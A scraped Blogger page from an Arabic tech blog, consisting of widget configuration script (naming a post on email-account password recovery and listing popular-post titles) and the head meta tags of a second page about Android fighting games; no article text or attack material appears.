'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' \u0637\u0631\u064a\u0642\u0629 \u0625\u0633\u062a\u0631\u062c\u0627\u0639 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u0644\u0623\u064a \u062d\u0633\u0627\u0628 \u0645\u0631\u0628\u0648\u0637 \u0628\u0627\u0644\u0625\u064a\u0645\u064a\u0644', 'description': ' \u0623\u0641\u0636\u0644 \u0637\u0631\u064a\u0642\u0629 \u0644\u0625\u0633\u062a\u0631\u062c\u0627\u0639 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u0628\u062f\u0648\u0646 \u0627\u0644\u0648\u0644\u0648\u062c \u0625\u0644\u0649 \u0631\u0642\u0645 \u0627\u0644\u0647\u0627\u062a\u0641 \u0648 \u0627\u0644\u0646\u0642\u0631 \u0639\u0644\u0649 \u0646\u0633\u064a\u062a \u0643\u0644\u0645\u0629 \u0627\u0644\u0633\u0631 \u0648 \u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0647\u0630\u0647 \u0627\u0644\u0623\u0645\u0648\u0631.', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU\x3dw640-h300', 'url': 'https://www.blogadse.com/2021/12/Recover-the-password-for-any-account-linked-to-the-email.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2283539498672372321}}, {'name': 'widgets', 'data': [{'title': '\u0634\u0639\u0627\u0631 \u0627\u0644\u0645\u0648\u0642\u0639 \u0644\u0646\u0633\u062e\u0629 \u0627\u0644\u062f\u0627\u0631\u0643 \u0645\u0648\u062f', 'type': 'Image', 'sectionId': 'options', 'id': 'Image1'}, {'title': '\u062e\u0627\u0635\u064a\u0629 \u0645\u0646\u0639 \u0627\u0644\u0646\u0633\u062e (\u062a\u0641\u0639\u064a\u0644/ \u062a\u0639\u0637\u064a\u0644)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML109'}, {'title': '\u0625\u0633\u0645 \u0627\u0644\u0646\u0627\u0634\u0631 (\u0625\u0638\u0647\u0627\u0631 / \u0625\u062e\u0641\u0627\u0621)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML112'}, {'title': '\u0623\u062f\u0627\u0629 \u062a\u0639\u0631\u064a\u0641 \u0627\u0644\u0643\u0627\u062a\u0628 (\u0625\u0638\u0647\u0627\u0631 / \u0625\u062e\u0641\u0627\u0621)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML114'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0647\u0627\u062a\u0641', 'type': 'LinkList', 'sectionId': 'side-mobile-menu', 'id': 'LinkList30'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'top-menu', 'id': 'PageList1'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media', 'id': 'LinkList2'}, {'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '', 'type': 'HTML', 'sectionId': 'adver-space', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'space-three', 'id': 'HTML27'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0623\u062e\u0628\u0627\u0631', 'type': 'HTML', 'sectionId': 'newsticker', 'id': 'HTML13'}, {'title': '\u0627\u0644\u0631\u0628\u062d \u0645\u0646 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML14'}, {'title': '', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML5'}, {'title': '\u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'type': 'HTML', 'sectionId': 'layout-2', 'id': 'HTML7'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a [LF]', 'type': 'Label', 'sectionId': 'layout-2', 'id': 'Label1'}, {'title': '\u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML21'}, {'title': '\u062a\u0637\u0628\u064a\u0642\u0627\u062a', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML16'}, {'title': '\u062d\u0645\u0627\u064a\u0629', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML4'}, {'title': '\u0623\u0644\u0639\u0627\u0628', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML3'}, {'title': '\u0645\u0648\u0646\u062a\u0627\u062c', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML2'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2283539498672372321', 'title': ' \u0637\u0631\u064a\u0642\u0629 \u0625\u0633\u062a\u0631\u062c\u0627\u0639 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u0644\u0623\u064a \u062d\u0633\u0627\u0628 \u0645\u0631\u0628\u0648\u0637 \u0628\u0627\u0644\u0625\u064a\u0645\u064a\u0644', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU\x3dw640-h300', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML120'}, {'title': '\u0625\u0639\u062f\u0627\u062f\u0627\u062a \u0635\u0641\u062d\u0629 \u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0631\u0648\u0627\u0628\u0637', 'type': 'LinkList', 'sectionId': 'main', 'id': 'LinkList867'}, {'title': '\u0637\u0644\u062d\u0629 \u0639\u0628\u062f \u0627\u0644\u0643\u0631\u064a\u0645', 'type': 'Image', 'sectionId': 'author', 'id': 'Image2'}, {'title': '\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0623\u0633\u0641\u0644 \u0627\u0644\u0639\u0646\u0627\u0648\u064a\u0646 \u0627\u0644\u0641\u0631\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'e3lnt', 'id': 'LinkList4'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML8'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML10'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML11'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0639\u0644\u064a \u0627\u0644\u0645\u0648\u0636\u064a\u0639 \u0627\u0644\u0645\u062a\u0634\u0627\u0628\u0647', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML12'}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML9'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML15'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML24'}, {'title': '\u0627\u0644\u0623\u0643\u062b\u0631 \u0645\u0634\u0627\u0647\u062f\u0629 \u0647\u0630\u0627 \u0627\u0644\u0623\u0633\u0628\u0648\u0639', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': ' \u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 iptv \u0645\u062c\u0627\u0646\u064a\u0629 \u0645\u062f\u0649 \u0627\u0644\u062d\u064a\u0627\u0629 \u0645\u0639 \u062a\u062d\u062f\u064a\u062b \u062a\u0644\u0642\u0627\u0626\u064a \u064a\u0648\u0645\u064a', 'id': 5384116054353651972}, {'title': '\u0643\u064a\u0641\u064a\u0629 \u0625\u0646\u0634\u0627\u0621 \u0631\u0627\u0628\u0637 \u062a\u0644\u062c\u0631\u0627\u0645 \u0644\u062d\u0633\u0627\u0628\u064a', 'id': 2016982347756180276}, {'title': '\u0623\u0641\u0636\u0644 \u0623\u0643\u0648\u0627\u062f \u0645\u064a\u062a\u0627 \u062a\u0627\u062c \u0628\u0644\u0648\u062c\u0631', 'id': 2331081822305377286}, {'title': '\u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0628\u0637\u0627\u0642\u0629 \u0641\u064a\u0632\u0627 \u0648 \u0645\u0627\u0633\u062a\u0631 \u0643\u0627\u0631\u062f \u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0645\u062c\u0627\u0646\u0627', 'id': 3711860299321061082}, {'title': '\u0623\u0641\u0636\u0644 \u0645\u0648\u0627\u0642\u0639 \u0644\u0634\u0631\u0627\u0621 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u0628\u0627\u0644\u062c\u0645\u0644\u0629 \u0628\u0623\u0633\u0639\u0627\u0631 \u0631\u062e\u064a\u0635\u0629', 'id': 3009828304014141564}, {'title': ' \u0627\u0643\u0648\u0627\u062f \u0645\u0648\u0628\u064a\u0644\u064a\u0633 \u064a\u062c\u0628 \u0639\u0644\u064a\u0643 \u0645\u0639\u0631\u0641\u062a\u0647\u0627 \u0644\u0634\u0631\u064a\u062d\u0629 mobilis', 'id': 9212642381933028085}, {'title': '\u0645\u0648\u0642\u0639 \u0644\u0627\u0631\u0648\u0632\u0627 \u0641\u064a\u062f\u064a\u0648 \u0644\u0645\u0634\u0627\u0647\u062f\u0629 \u0623\u062d\u062f\u062b \u0627\u0644\u0645\u0633\u0644\u0633\u0644\u0627\u062a \u0648\u0627\u0644\u0623\u0641\u0644\u0627\u0645 \u0627\u0644\u0639\u0631\u0628\u064a\u0629', 'id': 3624090555371415883}, {'title': '\u0623\u0641\u0636\u0644 \u0627\u0644\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0644\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629 \u0648\u0634\u0631\u0627\u0621 \u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0645\u0646 PSTNET', 'id': 5639671400977119354}, {'title': ' \u0623\u0641\u0636\u0644 \u0648\u0623\u0631\u062e\u0635 5 \u0645\u0648\u0627\u0642\u0639 \u0634\u062d\u0646 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0623\u0648\u0646\u0644\u0627\u064a\u0646', 'id': 5484026319051539886}, {'title': '\u062d\u0648\u0651\u0644 \u062d\u0644\u0645\u0643 \u0625\u0644\u0649 \u0648\u0627\u0642\u0639 \u0645\u0639 \u0623\u0641\u0636\u0644 \u0634\u0631\u0643\u0629 \u062f\u064a\u0643\u0648\u0631\u0627\u062a \u0641\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629', 'id': 345297291787714243}]}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0627\u0644\u0628 \u0645\u062a\u062c\u0631 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0648 \u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '5480400030701312185'}, {'title': '\u0627\u0644\u0623\u0633\u0626\u0644\u0629 \u0627\u0644\u0634\u0627\u0626\u0639\u0629[FAQ]', 'type': 'LinkList', 'sectionId': 'layout-5', 'id': 'LinkList3'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-5', 'id': 'HTML6'}, {'title': '', 'type': 'HTML', 'sectionId': 'space-layout', 'id': 'HTML28'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-9', 'id': 'HTML25'}, {'title': '\u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-6', 'id': 'HTML17'}, {'title': '\u0623\u062f\u0633\u0646\u0633', 'type': 'HTML', 'sectionId': 'layout-7', 'id': 'HTML18'}, {'title': '\u064a\u0648\u062a\u064a\u0648\u0628', 'type': 'HTML', 'sectionId': 'layout-8', 'id': 'HTML19'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-one', 'id': 'PageList3'}, {'title': '\u0622\u062e\u0631 \u0645\u0634\u0627\u0631\u0643\u0629', 'type': 'HTML', 'sectionId': 'luna-colm-footer-two', 'id': 'HTML20'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-three', 'id': 'PageList2'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media-footer', 'id': 'LinkList222'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'contact-section', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'options', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'options', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'options', document.getElementById('HTML112'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML114', 'options', document.getElementById('HTML114'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList30', 'side-mobile-menu', document.getElementById('LinkList30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'top-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}, {'isCurrentPage': false, 'href': 'https://www.khadamatona.com/', 'title': '\u062e\u0640\u0640\u062f\u0645\u0640\u0640\u0627\u062a\u0640\u0640\u0646\u0640\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'social-media', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'adver-space', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'space-three', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'newsticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Layout-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Layout-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'layout-2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'layout-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'layout-3', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'layout-3', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'layout-3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'layout-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'layout-3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML120', 'main', document.getElementById('HTML120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList867', 'main', document.getElementById('LinkList867'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'author', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'e3lnt', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'e3lnt', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'e3lnt', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'e3lnt', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'e3lnt', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'layout-4', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'layout-4', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'layout-5', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'layout-5', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'space-layout', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'layout-9', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'layout-6', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'layout-7', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'layout-8', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'luna-colm-footer-one', document.getElementById('PageList3'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/withdraw-adsense-earnings.html', 'id': '1060883411234486370', 'title': '\u0633\u062d\u0628 \u0623\u0631\u0628\u0627\u062d \u0623\u062f\u0633\u0646\u0633'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/advertise-on-our-website.html', 'id': '1290904938206500826', 'title': '\u0623\u0639\u0640\u0644\u0640\u0646 \u0641\u064a \u0645\u0640\u0648\u0642\u0639\u0640\u0646\u0640\u0627'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'luna-colm-footer-two', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'luna-colm-footer-three', document.getElementById('PageList2'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/privacy-policy.html', 'id': '5706317043790154468', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/blog-page_24.html', 'id': '4208178910308786409', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0625\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/1.html', 'id': '7819581616170550979', 'title': '\u0645\u0646 \u0646\u062d\u0646'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'social-media-footer', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '3561793838767802881', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY41c81wBb77fKD7UQMFCC3MtG_iww:1768756848638', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogadse.com/2021/12/Top-5-fighting-games-for-Android.html
body_size: 181598
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<!-- Blog Title -->
<title> أفضل 5 ألعاب قتالية للأندرويد </title>
<title>الموقع التقني</title>
<!-- Meta Title -->
<meta content=' أفضل 5 ألعاب قتالية للأندرويد ' property='og:title'/>
<meta content=' أفضل 5 ألعاب قتالية للأندرويد ' property='og:image:alt'/>
<meta content=' أفضل 5 ألعاب قتالية للأندرويد ' name='twitter:title'/>
<meta content=' أفضل 5 ألعاب قتالية للأندرويد ' name='twitter:image:alt'/>
<meta content='الموقع التقني' property='og:site_name'/>
<meta content='مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب. ' name='description'/>
<!-- Meta Image -->
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1=s16000' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1=s16000' name='twitter:image'/>
